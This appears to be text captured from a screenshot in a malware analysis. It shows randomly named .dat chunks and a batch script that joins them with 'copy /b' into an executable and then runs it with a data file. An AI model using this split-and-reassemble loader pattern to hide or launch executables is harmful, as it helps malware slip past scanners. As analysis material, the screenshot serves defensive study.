 Name
gpfnbokpdbv.dat
eybrqvtjku.dat
eybrqvtjku.dat.1
eybrqvtjku.dat.2
eybrqvtjku.dat.3
birsjxaakpif.bat
lxeujjd.dat
File Edit View Help
rem 56337563
copy /b eybrqvtjku.dat + eybrqvtjku.dat.1 + eybrqvtjku.dat.2 + eybrqvtjku.dat.3 foixfky.exe
foixfky.exe lxeujjd.dat %1%